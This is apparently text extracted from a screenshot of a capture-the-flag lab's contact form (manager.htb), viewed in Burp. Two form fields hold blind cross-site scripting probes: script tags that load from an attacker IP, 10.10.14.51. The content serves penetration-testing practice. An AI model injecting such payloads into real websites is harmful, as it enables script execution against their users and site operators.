 manager.htb/contact.html
Burp
9
MANAGER
HOME
ABOUT
SERVICE
CONTACT US
Let's Get In Touch!
<script src="http://10.10.14.51/name"></script>
hacker@gmail.com
<script src="http://10.10.14.51/message"></script>
Send